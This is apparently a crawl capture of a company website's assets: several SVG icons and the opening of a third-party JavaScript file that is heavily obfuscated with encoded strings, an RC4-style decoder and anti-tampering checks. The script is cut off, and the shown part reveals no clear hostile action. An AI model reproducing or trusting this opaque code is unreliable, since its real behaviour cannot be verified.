				<path class="st1" d="M156,77h-12.2v-1.7c3.9-0.3,4.8-1.7,4.8-5V52.1c-0.9-1-1.2-1.3-4.8-1.3V49h8.6l17.4,21.1V55.6
					c0-3.9-1.3-4.9-5.1-5V49h12.3v1.7c-3.5,0.2-4.8,1.1-4.8,5v22h-1.8l-19.6-23.5v16.2c0,2.9,0.2,5,5.3,5V77z"/>
				<path class="st1" d="M237.3,76.2l-7.6,0.5v-3.6c-1.4,1.7-3.2,3.7-7.2,3.7c-3.4,0-6.6-1.8-6.6-6.2v-9.4c0-1.4-0.2-1.5-3.7-1.5
					v-1.5l7.7-0.5v13c0,2,1.3,3.6,4,3.6c3.2,0,5.7-1.4,5.7-6.1v-7c0-1.5-0.6-1.5-3.8-1.5v-1.5l7.7-0.5v15.4c0,1.5,1,1.7,3.8,1.5
					V76.2z"/>
				<path class="st1" d="M246.2,73.5c0,1.5,0.5,1.4,4.1,1.4v1.7h-11.6v-1.7c1.4,0.1,3.5,0.5,3.5-1.4V61.6c0-1.3-0.3-1.5-3.9-1.5
					v-1.5l7.6-0.5v5.5c1.7-4.2,4.2-5.6,6.5-5.6c2.6,0,4,1.7,4,3.2c0,1.7-1.5,2.6-2.8,2.6c-0.9,0-2.4-0.5-2.4-2.3
					c0-0.7,0.3-1.3,0.8-1.7c-2.4,0-5.9,2.7-5.9,9.4V73.5z"/>
				<path class="st1" d="M261.2,67.5c0,3.4,0.9,7.3,6,7.3c2.8,0,5-1.4,6.8-4.2l1.5,0.8c-2,3.6-5.5,5.5-9,5.5c-6.4,0-9.8-5-9.8-9.5
					c0-6.6,4.5-9.8,9.6-9.8c5.2,0,9.2,2.9,9.2,9.8H261.2z M269.4,65.9c0.7,0,1.6,0.2,1.6-1.4c0-1.6-0.4-5.2-4.7-5.2
					c-1.7,0-4.6,0-5,6.6H269.4z"/>
				<path class="st1" d="M279.1,76.7h-1.4l-0.3-11.2h1.8c2,8.5,6.9,9.7,10.9,9.7c4.9,0,7.1-2.7,7.1-5.5c0-4.3-3.9-4.7-6.7-5.3
					c-0.8-0.2-5.7-1-9-2.6c-2.6-1.3-4-3.4-4-6.3c0-3.6,2.4-7.8,9.7-7.8c2.5,0,5.4,0.8,7.9,2.7l1.7-2.3h1.6l0.5,10.1h-1.7
					c-1.5-5.3-4.7-8.7-10.5-8.7c-3.7,0-5.9,1.8-5.9,4.7c0,3.1,1.8,4.1,6.7,5c0.9,0.2,4,0.7,6.5,1.5c3.3,1.1,6.5,2.8,6.5,8
					c0,4.3-2.9,8.5-10.5,8.5c-2.2,0-6.2-0.5-9.1-2.9L279.1,76.7z"/>
				<path class="st1" d="M306.7,67.5c0,3.4,0.9,7.3,6,7.3c2.8,0,5-1.4,6.8-4.2l1.5,0.8c-2,3.6-5.5,5.5-9,5.5c-6.4,0-9.8-5-9.8-9.5
					c0-6.6,4.5-9.8,9.6-9.8c5.2,0,9.2,2.9,9.2,9.8H306.7z M314.9,65.9c0.7,0,1.6,0.2,1.6-1.4c0-1.6-0.4-5.2-4.7-5.2
					c-1.7,0-4.6,0-5,6.6H314.9z"/>
				<path class="st1" d="M356.1,76.2H345v-1.7c1.8,0,3.6,0.5,3.6-1.4V51.1c0-1.9-1.8-1.5-3.7-1.5V48l7.7-0.4v25.5
					c0,1.5,0.5,1.5,3.4,1.4V76.2z"/>
			</g>
		</g>
		<path class="st1" d="M182.4,76.7c-3.6,0-5.9-1.7-5.9-4.2c0-3.7,4.5-5.5,14-7.5v-2c0-3.4-0.8-4.9-5.4-4.9c-2.4,0-3.8,0.6-3.8,1.2
			c0,0.6,2.1,0.7,2.1,2.7c0,1.3-1.2,2.2-2.8,2.2c-1.8,0-3.1-1-3.1-2.5c0-2.6,3.2-4.7,8.6-4.7c6.3,0,8.1,1.9,8.1,6.4v9
			c0,1.4,0.3,2,1.3,2c1.1,0,1.6-1.2,1.7-3.5h1.1c0,0,0,0.1,0,0.2c0,3.7-1.6,5.6-4.2,5.6c-2.3,0-3.5-1.3-3.7-4h-0.1
			C188.9,75.3,186.2,76.7,182.4,76.7z M181.3,72.1c0,1.7,1.2,2.6,3.3,2.6c3.3,0,5.9-2.4,5.9-5.6v-2.9
			C184.3,68,181.3,69.7,181.3,72.1z"/>
		<path class="st1" d="M328.1,76.6c-3.6,0-5.9-1.7-5.9-4.2c0-3.7,4.5-5.5,14-7.5v-2c0-3.4-0.8-4.9-5.4-4.9c-2.4,0-3.8,0.6-3.8,1.2
			c0,0.6,2.1,0.7,2.1,2.7c0,1.3-1.2,2.2-2.8,2.2c-1.8,0-3.1-1-3.1-2.5c0-2.6,3.2-4.7,8.6-4.7c6.3,0,8.1,1.9,8.1,6.4v9
			c0,1.4,0.3,2,1.3,2c1.1,0,1.6-1.2,1.7-3.5h1.1c0,0,0,0.1,0,0.2c0,3.7-1.6,5.6-4.2,5.6c-2.3,0-3.5-1.3-3.7-4h-0.1
			C334.7,75.2,331.9,76.6,328.1,76.6z M327,72c0,1.7,1.2,2.6,3.3,2.6c3.3,0,5.9-2.4,5.9-5.6v-2.9C330,67.9,327,69.6,327,72z"/>
		<path class="st1" d="M200.7,59.5h-3.1V58c0.7-0.1,1.4-0.5,2.1-1.2c0.4-0.3,0.7-0.8,1.1-1.2c1.4-1.9,2.3-4.9,2.3-7.5h1.5v9.8h6.4
			v1.7h-6.4l0.1,11.2c0,1.2,0.2,2.3,0.8,3c0.5,0.6,1.3,0.8,2,0.9c1.2,0.2,2.4-0.1,3.2-0.8c1.2-1.1,1.8-3.1,1.8-5.1l1.3,0
			c0.2,3.9-1.4,8.4-7.5,8.2c-3.1-0.1-5.3-1.6-5.5-5.8L200.7,59.5z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.agricoat.co.uk/media/exfe4aci/ytu-icon.svg
body_size: 2505
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 73.8 73.8" style="enable-background:new 0 0 73.8 73.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#18755E;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
	.st2{fill:none;stroke:#006666;stroke-miterlimit:10;}
</style>
<path class="st0" d="M48.4,31.6h2.7V16.4h-2.7V28c-2,2.3-2.5,0.6-2.5-0.3V16.4h-2.7v11.9c0,1.9,0.5,3.2,1.7,3.4c0.8,0.1,2,0,3.5-1.8
	V31.6L48.4,31.6z M26.3,31.6h3.1v-8.2l3.7-12.2H30l-2.1,7.7l-2.1-7.7h-3.1l3.7,12.2V31.6L26.3,31.6z M37,16.2L37,16.2
	c2.3,0,4.1,1.8,4.1,4.1c0,2.6,0,4.8,0,7.2c0,2.3-1.8,4.1-4.1,4.1l0,0c-2.3,0-4.1-1.8-4.1-4.1v-7.2C32.9,18.1,34.8,16.2,37,16.2
	L37,16.2z M35.7,27.9c0,0.7,0.6,1.3,1.3,1.3l0,0c0.7,0,1.3-0.6,1.3-1.3c0-2.6,0-5.3,0-7.9c0-0.7-0.6-1.3-1.3-1.3l0,0
	c-0.7,0-1.3,0.6-1.3,1.3C35.7,22.7,35.7,25,35.7,27.9L35.7,27.9z"/>
<g>
	<path class="st0" d="M40.6,33.2c4.1,0,9.5,0.1,13.5,0.4c3.2,0.3,4,0.7,4.8,1.5c2.2,1.9,2.7,7,2.7,12.1c0,1.1,0,2.2,0,3.3
		c-0.1,5.1-0.6,10.2-2.7,12.1c-0.8,0.7-1.6,1.2-4.8,1.5c-4,0.4-9.4,0.4-13.5,0.4c-1.7,0-3.4,0-5,0c-4.1,0-9.5-0.1-13.5-0.4
		c-3.2-0.3-4-0.7-4.8-1.5c-2.2-1.9-2.7-7.1-2.7-12.2c0-1,0-1.9,0-2.9c0.1-5.2,0.5-10.4,2.7-12.4c0.8-0.7,1.6-1.2,4.8-1.5
		c4-0.4,9.4-0.4,13.5-0.4C37.2,33.2,38.9,33.2,40.6,33.2L40.6,33.2z"/>
	<g>
		<path class="st1" d="M39.2,58.5H42v-1.6c0.5,0.6,1.4,1.8,3,1.6c2.8-0.3,2.3-4,2.3-4s0-5.2,0-7.8s-0.9-3.6-2.5-3.6
			c-1.3,0-2.4,1.2-2.8,1.6v-6.5h-2.7V58.5L39.2,58.5z M42,55.3v-9.1c0.3-0.4,0.8-0.8,1.4-0.7c1.3,0.1,1.2,1.7,1.2,1.7s0,6,0,7.2
			c0,1.2-0.5,1.6-1.2,1.6C42.6,56.1,42.1,55.5,42,55.3L42,55.3z"/>
		<path class="st1" d="M34,58.5h2.7V43.3H34v11.6c-2,2.3-2.5,0.6-2.5-0.3V43.3h-2.7v11.9c0,1.9,0.5,3.2,1.7,3.4c0.8,0.1,2,0,3.5-1.8
			V58.5L34,58.5z"/>
		<polygon class="st1" points="22.1,58.5 25.2,58.5 25.2,41.1 28.5,41.1 28.5,38.1 25.2,38.1 22.1,38.1 18.9,38.1 18.9,41.1 
			22.1,41.1 22.1,58.5 		"/>
		<path class="st1" d="M53.6,43.1L53.6,43.1c2.3,0,4.1,1.8,4.1,4.1v4.1H57h-2.1h-2.6v3.5c0,0.7,0.6,1.3,1.3,1.3l0,0
			c0.7,0,1.3-0.6,1.3-1.3v-1.7h2.8v1.3c0,2.3-1.8,4.1-4.1,4.1l0,0c-2.3,0-4.1-1.8-4.1-4.1v-7.2C49.5,44.9,51.3,43.1,53.6,43.1
			L53.6,43.1z M54.9,49v-2.1c0-0.7-0.6-1.3-1.3-1.3l0,0c-0.7,0-1.3,0.6-1.3,1.3V49H54.9L54.9,49z"/>
	</g>
</g>
<circle class="st2" cx="37" cy="37.6" r="36.4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.agricoat.co.uk/media/pyabcieo/in-icon.svg
body_size: 965
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 73.8 73.8" style="enable-background:new 0 0 73.8 73.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#006666;stroke-miterlimit:10;}
	.st1{fill:#18755E;}
	.st2{fill:#FFFFFF;}
</style>
<circle class="st0" cx="37.3" cy="37.5" r="36.4"/>
<g>
	<path class="st1" d="M58.1,13.5H17c-2,0-3.6,1.6-3.6,3.5v41.3c0,1.9,1.6,3.5,3.6,3.5h41.1c2,0,3.6-1.6,3.6-3.5V16.9
		C61.7,15,60.1,13.5,58.1,13.5z"/>
	<path class="st2" d="M20.6,31.5h7.2v23h-7.2V31.5z M24.2,20.1c2.3,0,4.1,1.9,4.1,4.1c0,2.3-1.9,4.1-4.1,4.1c-2.3,0-4.1-1.9-4.1-4.1
		C20.1,22,21.9,20.1,24.2,20.1"/>
	<path class="st2" d="M32.3,31.5h6.9v3.1h0.1c1-1.8,3.3-3.7,6.8-3.7c7.2,0,8.6,4.8,8.6,11v12.6h-7.1V43.4c0-2.7,0-6.1-3.7-6.1
		c-3.7,0-4.3,2.9-4.3,5.9v11.4h-7.1V31.5z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.agricoat.co.uk/media/3fsluuy1/magnifying_glass.svg
body_size: 814
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 150 150" style="enable-background:new 0 0 150 150;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#17755E;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:none;}
</style>
<path class="st0" d="M149,144.1L112.8,108c10.3-11.5,16.7-26.6,16.7-43.3C129.5,29,100.5,0,64.8,0S0,29,0,64.8
	c0,35.8,29,64.8,64.8,64.8c16.7,0,31.8-6.3,43.3-16.7l36.1,36.1c0.6,0.6,1.5,1,2.4,1c1.9,0,3.4-1.5,3.4-3.4
	C150,145.6,149.6,144.8,149,144.1 M64.8,122.7c-32,0-57.9-25.9-57.9-57.9S32.8,6.8,64.8,6.8c32,0,57.9,25.9,57.9,57.9
	S96.8,122.7,64.8,122.7"/>
<path class="st1" d="M-42,197.9h244.8v329.3H-42V197.9z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/jinny.js
body_size: 31568
content:
var _0x4942846e=['m2KcW4ddPq','WOrcW4VdKYy','WRuLeZeZ','W5n2WO3cRfy','z8k1ys7cRa','W63dKmoDWQi0','WPm7pqe0','xrG+W7JcOG','sxi/WR1V','fbZdPmkuWRm','WR/dQ1Dyta','oNOUE18','WQvcu3Le','k1TDFmoR','WQKTW7xcTmoV','W5BdVmo5WOeg','W4BcRgddPG8','W47cGfBdHcG','oXBcJSoEhq','ASkMvspcIa','W5lcU8kiDqe','pwZdPCkuW6K','nSkVWRemxa','W5StW6JdMra','W7GAW5RdU8oA','AKb5W5qm','FmoSoHpcSW','oIxcJmkrya','WOO2lWaC','WO3cNSkxqdS','WPmgW6ZcPmoK','BMfYW7iC','WRddReiZ','m8k8bbFdMW','WPypWPRdNfy','e3qRW5ZdOG','WObYtCooW7y','D8ogWPG8la','WQ9gDIi','W5hcMmk2qZC','WP9hW4RdHYu','uCkdkHRcKa','qqLRW4tdSq','zSo8c3dcNq','W5tcP0pdKru','xIZcKvLb','r0/dTmoBDa','WR/cUbtcGZi','W6pcJHlcIde','AWtcG1nE','htOmcmo7','efqIW7ZdGW','ECkWrZ/cOG','smoFw1tdRG','xSosFNxdMq','WQxdUmoUefBdTdpdS8kvkIK','xXZcU2Xq','q8kOWQTtgW','ChxdMCkXW78','zmocadRcNW','W43dPCkZrq0','WQFdHmkuWO5g','eX0qmSk0','a0e/W7BdMW','tSo9EKVdLW','vCo+WOqcsG','WR43hHLQ','AfldUCo1xG','WRiAWQNcSNK','Cmo5pmkcW6K','ymomWPftAa','WQhcNLtcHdi','ExpdHSkQW5m','W6ldICorWPmt','W67dRCkcFYi','Amk6WP54iq','WRFcMSkMWRtcOW','v8oMWPWcvG','CwFdI8o6kG','W7ZcMeRdLYS','WPddJmk/Er7cH8khnW','zCoYW65sW7K','W4NdI8kEW6NdRW','zmkrWOb4gG','WPJcHhZdLdK','WPldJ8oZh2FdVSozncagW6tdRKy','hdnZW5rz','xIu8W7xcNW','rCoadCkAW7C','C8oagHJcUa','WQm8cs1u','WPi5aqKh','W5bPWOZcS1K','WQzhy2vL','W77cUCk8rXy','aIyrhCkl','bfyYvKG','aSoHWP8brG','WPC9kWi','WRSjW43cMSoV','jYe8jCkI','r8olaXxdVa','oK/dNCkSW4C','AY8tW6VcOG','fqKAmCo7','EmoTFMtdJa','sSkpx8kVEa','WONdRILmWRW','FseXW43cKq','CfGEW6FdQW','v8olWQlcSSod','WRrsvHS3','sCo7WOpcUmob','BSoTWOeAbq','WPCiW4VcOCoZ','WOldUYxcU1ykr8oFWPldMK/cOW','W6BdKmkxWP3dNa','W4dcKSk+tGy','lbNcU8oBnG','qSoiWQazvW','BaJcP8kBFq','lSoKW4pdKSkJ','W4xcSmkXDqW','WOTGAKbD','WPz9vZKH','WQNcTHNcKJa','lWxcJ8kUmaaaWOhdS8kMWP8','o3usEf0','Cb7cTSkIyG','WOmxbbn8','FSkTWQBcPmkF','t1JdKSkuW7K','tqWSW7VcHW','WPKdW7RcLmoL','W7eVdK5MFgZcRCkbWQ1q','s0TXWQ4I','W553WP7cMG','WOtcIaVcKXW','ESocomkTW4i','WPfSBCouW64','W6VcJmkvBHW','W6VdLSoi','WP7dQM17sq','lCkVWOaLvCoSh0e','WOdcT2lcJSol','WRr4uZpdKG','CMhcLSoxta','W4vWWPxcMq','WORcLHxcQaW','WQWOW6BcLmoO','A08TWRHX','wmkPWRrs','rmo1WR3cSSkt','W7hcRSk3qry','W4ddJSkkBai','vMi4WQjN','dX/cHSo0fW','gGdcS8oYoW','WOrKAt7dLq','WPrTzCoDW78','WO/cP8ksWPxcGG','W4hdImkKWQldMG','WQZcKSkVWQhcHW','WR4XhJjC','DCo5wvNdRG','rCo1W45rW7q','WPqnpsK5','WPrWrSoyW7C','aCo7oCoCbL/cVrRdV8kbWOe','WOH6gKW9','WQRdLSoCrhG','xmkgW5H9qG','sxiZWR99','cKevxw4','vgHmW5OO','WR7dRYbpWQ8','f0utCgq','WO/dVvDdFq','CCkgxcdcGG','WRJcGSkeWRBcOa','gW3cKmoOiW','sCodWRpcLmoT','s8kdW6RdP0K','o8oFW4uXWP4','z8oSW61AW5S','W7ZcKSkwWOZcJG','WPasWPNdSum','W73dJCoEWQmd','W6BdOSk8WOVdMq','w8ouW4L1W68','q2uYWRvk','WRFdUMDMya','W4/dKCk+AsC','W7FdLmo2WRm5','WQOqpX5x','W6BdSmk/WRFdRq','FHmyW7G','lX/cKCoDdG','zCkXW7b9DG','W4pdUmkIWPhdNW','WO/dTNzMtq','lcfnW5LE','WRediJ8z','FmoiWPaNpa','qCoPW6ZdQwW','Dmo9W4xdMfO','WPhdV1LBzG','zq/cLNjK','WOuwW6NcLSoB','DX7cJeTc','uMXoW4e0','W6BdM8k5BdG','WO4TW6ZcNmox','sCkYsCkIFG','idiHlCkd','tLpdOSolzq','eqaceCko','z1GsWQHr','DshcP19x','W6OIW5pdTaK','umkuWRZcNmk2','WRDltenx','WO7cGN3cOmoS','WOa9W5dcMSoK','WQO0W4tcNSoV','WPuTW63cK8oV','W5KxW43dJde','sMhdN8ofyG','W57dMWVcMCkE','WQlcKWNcGG0','vwFdKCo6AG','ySohW4JdMvW','WOxdVgVdLsLWy8oQ','bt4ceSke','o34XzLG','W4/dPSk1Baq','t0jnW4e3','WOVcRvagvG','WQ0WWQpdVq','bqaznCk0','cbJdUCkSWRm','B8ouWQRcH8oq','WQfhuGVdRG','xSoegZhcTq','WOZdJdrwWQ4','EmksWRNcQSkG','oMm3Fhi','rmkVFmkq','B8oyw2RdSG','W64VW57dNti','A8oGWQ4Vkq','tXFcSCkBDG','AmoMW7xdIue','rIC+W6JcTq','W5jqA0GRkgWrWQ4fW4pdPW','W7ldKmkOWOVdGW','W7e/W5ldIti','W6BcGLhdLIK','WQZcSSkIWR3cHq','t3hdM8kxW4i','rmkVD8kqga','E27dJSkbW7C','WROfWQJdO14','W7hcVSkqAq4','mLJdSmk8W4K','ASo8W6JdVL4','CLpdLSo4Ca','vSkyWPznjG','WRy8mqbm','W5BdKt/cSSks','CfddSmousW','W5lcNSkCrq8','xJfJWQjh','W6xdVmovWOmW','t8oqWOVcP8oT','DSkRsSkZva','WQlcP2dcJCo3','EmkoWOpcVSkH','oCkSW7r+W50','WPWmxCotW44','WQijW7dcJmoA','B2TyW5aR','W7xdPCkODc4','W4ddISkwW5JcJq','vSk7W6LwAq','mMFdM8kcW4G','ktvnW5vm','t3VdKmkHW50','W6zHWP3cHNW','a0VdLSkdmW','cXpdHSkOWRS','W5pdUCkEWOVdLW','gY/dL8owWQq','wSoLmqBcNq','jxZdLCoUpCkVsMdcLSoxgW','WQqzbICo','WQVcNuS2FW','BrKLW7JcSW','WQ3cV3emuq','WPbLCcJdTG','BCksBaBcTa','WQWAWQBdN3W','W5VdMmkPWQldTW','ACohWR4zqG','nSoMW5ZdICoO','W6fMW6FcVZPwgfP9Dce','WQ5UWO/dPHuLpsr4','avqfuh8','WQtdUKzyrW','dI7dHCk1WQO','pNekW53dQa','wSoNWOa9Ca','zt/cOKXI','hX4rCMq','rCk+DXZcLa','W6RcKSkpqbi','WRZcQ0pcL8oZ','wSo/dCkwW4C','zhldRCosya','AHlcTvDI','AmkwW7fzCW','yXGpW6NcQa','WPVcUbtcOs4','pt8Tgq','W6VdI8o6WOe9','WQa9W4dcHSof','u8kIBSkwDa','EqXcWQrp','pfeyW6RdIa','WOn6u8o2W5y','WQRdN3Hkya','k3yQvMm','ACoaW6f0W4e','W6ZdUCk3WPhdLG','egy9W5RdNa','DmoFz3BdRG','s8kuqcxcMW','WPJcJmksWPtcMa','BuvUW5yx','jsRdI8kGWQu','feuuW7xcGW','WOXisG7dUq','sNVdTmkEW4e','z8oxWPdcPSo4','WRiTW4dcHCoM','WRTbw3u','Bmorx0NdGG','nGNdN8kxWPK','W6pdLdVcGCkZ','W5yWWOFcGcS','W7lcR8k8zXy','kq3cLmodhG','W5tdOSo2WOqa','W4SKaZuD','AapcVL5c','sgpdRmozva','y8oIxL3dRW','W5tdNmkKWRRdVa','WP3cGmkyWPNcOW','kmolWQtcTmoy','yCoQW7HTW7q','WQyJnq5l','z0OFWOvV','W4boWQhcV1y','rrjLWQhcMHpcQHyFW4O4DG','WRbnzmo4W6q','WRFdJ1zzFG','W45sWPpcPKq','W4pdKmk5WQFdPW','WOFcO3e','WRufnWaB','W47dVmkvqbC','W7NcNwVdUYC','xMpdMCkIW7e','WQhdNMjesG','nwZdJSktW6u','daNcKSkoWPW','FCkhWOXLpW','DCotcSkMW7C','WQ3dUsL9WOm','qCkbWRXreW','WOHMFY8W','i3GJw08','zmoUWQhcSCox','y0b1W686','A0vOW6ak','vKWOW4rzyxJcOda','De/dOSolxa','W4/cLuxdJra','jJxdISk/WQO','sCkbvJ3cGG','WOlcHSkeWPFcPW','W4BdNmknAZW','rmkXW4i','wZxcKSkcvq','xgimWQT7','W4NcMmkkcbC','hf8tDcu','FSoQWOuODq','WPFcJ8kGWPpcNq','WO4DW4FcMCor','dsJcTSoJnG','lmo0W7X9W6i','t8oTW6PSW7S','nxaZW6RdHW','W5/dJdVcUSkL','cg09W7tdQG','v8obzxBdGW','C2hdMSkCW7W','W7dcN8k4sdG','W6pcKZZcItW','uNddK8k5W4a','WRu3krit','rmkXW4i3kq','zNpdTSoqDW','sSojWRWtCa','WRarnWWP','W5dcJCkQrIi','W7pcRf7dRra','W5BcGCk1qYq','yCoOWP7cMSoX','BfuuWPH8','WPNcO10OtW','x8kltCkPua','WQ1NCSo7W4S','WPioiWOq','yCkPqYtcQW','lGG9k8k4','W5JdOSkGvWq','qCoOW7pdQwa','D1ywWODU','yIaPW5JcOq','sSoLW5xdHMm','WRZcSwdcNSot','dGJdNSkQWPe','W6PKWQRdRG','WRjQzr3dUG','z8kBW75mra','mcyVjCkf','ir9RW55T','WQJcMNujyW','bdWrmmkn','W6S1W4tdIG0','p306xM8','WPmHhITB','W5rXWPRcJfq','paOCW77dLa','z8ogpSkaW4G','ACo8WReHwa','WQCpW6VcVmoW','fXDlW71d','xmogz3RdSq','WOtcHCk4WRFcKa','WQH9sZW9','zCosWPpcKSox','pLyYqK0','WRzAsWOq','F8o/WQJcISoy','FIapW43cMW','W5xdOmkiWOVdVa','WQiiW7VcSmon','iNJdM8oKomogDeFcLCo1exu','pd/cKSoOkq','asbpW4rC','k8kNhqRdSSoTDGtdGIm','W6qYW5VdNJm','tHNcU8kFrq','WR9bvhzI','rs3cJgX2','s8kIAI3cSW','ahJdHc5hW4ZdKwJdK8kx','r8odW4fMW7i','umkaW7PlBa','z8kaWOn9cq','WPryCtCz','CJ/cJmk7tW','W63dRmkjwsi','mvRdK8kHW4u','DmogWQeLbq','jbVcSmoHgW','sCoZbmkUW7G','WPldUxjtyG','tw84WQS','ASozl8kPW5u','WP7dOLnFBG','ACoDW5ddTMC','t8kJW5H0zq','dwayE1S','W5xcPxpdSsi','vCoVWQKWaG','WRP9sW0r','W5xdKmkDqGi','osNcTmofaq','C8olW4HUW7y','x3XiW50U','W7HJWPtcKv8','WPuCWPhdH10','b0i7W7hdVW','k2GLW5ldHG','W7pdQmkuWPFdLW','WQxdGGf1WP0','W6ZcKSkUAsm','yslcKufy','WOCdWRJcNmkY','lsbvW7zL','yCouW5RdLei','WRO9WRhdU00','WRaYetDp','pCoHBWhcJmkbWRNcTq','gs/cImo8cW','q8oGiHhcSa','E8oNxvddUq','WO05W6/cSCou','FSk1WRFcTSkF','W67dQ8kyWQRdVG','WR3cGLJcUSoS','cWNcKSkyWQK','W7RdICksWRmX','u8keW4HUsa','W4dcGmkYWQBcMq','WOOWicql','W5tdKYlcK8kA','q8oYyu/dKa','WRL6Dfnh','z8o5WPtcRSot','WP1oBL5d','WQnqyMLE','yWaEW7VcQa','t8kEWO4','rcBcKh1t','e2ddV8kWW6O','bXBdImkKWQO','W4tdQCkPtZu','WQOgaX8h','jSoPW6BdO8owWQxcTcldMsuBW544','WQDZDWSX'];function _0x4942846f(a,b){a=a-0x1bc;var c=_0x4942846e[a];if(_0x4942846f['xgRAYE']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x4942846f['gGWlst']=h,_0x4942846f['AxxRMm']={},_0x4942846f['xgRAYE']=!![];}var e=_0x4942846e[0x0],f=a+e,g=_0x4942846f['AxxRMm'][f];if(g===undefined){if(_0x4942846f['uJjkYL']===undefined){var i=function(j){this['WipuLG']=j,this['sCNZYA']=[0x1,0x0,0x0],this['uvqbVN']=function(){return'newState';},this['xVxhBR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['jEmoMP']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['chLsSy']=function(){var j=new RegExp(this['xVxhBR']+this['jEmoMP']),k=j['test'](this['uvqbVN']['toString']())?--this['sCNZYA'][0x1]:--this['sCNZYA'][0x0];return this['vwFaVN'](k);},i['prototype']['vwFaVN']=function(j){if(!Boolean(~j))return j;return this['vLSQUa'](this['WipuLG']);},i['prototype']['vLSQUa']=function(j){for(var k=0x0,l=this['sCNZYA']['length'];k<l;k++){this['sCNZYA']['push'](Math['round'](Math['random']())),l=this['sCNZYA']['length'];}return j(this['sCNZYA'][0x0]);},new i(_0x4942846f)['chLsSy'](),_0x4942846f['uJjkYL']=!![];}c=_0x4942846f['gGWlst'](c,b),_0x4942846f['AxxRMm'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x4942846f;while(!![]){try{var c=-parseInt(X(0x38f,'6zu@'))*-parseInt(X(0x3cf,'PjRz'))+parseInt(X(0x376,'7WvD'))*parseInt(X(0x365,'W*1O'))+parseInt(X(0x29c,'INIT'))+-parseInt(X(0x251,'27xw'))*parseInt(X(0x29f,'wad0'))+parseInt(X(0x200,'#NC@'))+parseInt(X(0x35a,'PjRz'))+-parseInt(X(0x2e5,'I7%R'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4942846e,0xa1be0),!function(){var Y=_0x4942846f,f={};f[Y(0x2a0,'B^nm')]=function(K,L){return K<L;},f[Y(0x29b,'xCFd')]=function(K,L){return K!==L;},f[Y(0x3c0,'E&pm')]=function(K,L){return K===L;},f[Y(0x32c,'6&Rl')]=function(K,L){return K+L;},f[Y(0x203,'NxoC')]=function(K,L){return K*L;},f[Y(0x2cf,'xCFd')]=function(K,L){return K-L;},f[Y(0x238,'^%OA')]=function(K,L){return K+L;},f[Y(0x34d,'V9vn')]=function(K,L){return K<L;},f[Y(0x288,'zNg@')]=function(K,L){return K===L;},f[Y(0x262,'(hdk')]=function(K,L){return K+L;},f[Y(0x33d,'27xw')]=function(K,L){return K!==L;},f[Y(0x3c8,'xCFd')]=function(K,L){return K===L;},f[Y(0x254,'P88D')]=function(K,L,M,N,P,Q,R,S,U,V,W){return K(L,M,N,P,Q,R,S,U,V,W);},f[Y(0x330,'roi[')]=function(K,L){return K||L;},f[Y(0x283,'XN9O')]=function(K,L){return K(L);},f[Y(0x222,'P88D')]=function(K){return K();},f[Y(0x2b6,'BOBn')]=function(K,L,M,N,P,Q,R,S){return K(L,M,N,P,Q,R,S);},f[Y(0x28f,'7WvD')]=function(K,L){return K!==L;},f[Y(0x27f,'CQXH')]=function(K,L){return K!==L;},f[Y(0x2c1,'BUx2')]=function(K,L){return K!==L;},f[Y(0x3ad,'f*vG')]=function(K,L){return K!==L;},f[Y(0x24f,'zf6s')]=function(K,L){return K!==L;},f[Y(0x32a,'W*1O')]=function(K,L,M,N,P,Q,R){return K(L,M,N,P,Q,R);},f[Y(0x257,'3%QO')]=function(K,L,M,N,P,Q,R){return K(L,M,N,P,Q,R);},f[Y(0x315,'W*1O')]=function(K,L){return K<L;},f[Y(0x242,'3%QO')]=function(K,L,M,N,P){return K(L,M,N,P);},f[Y(0x1fd,'8Xu7')]=function(K,L){return 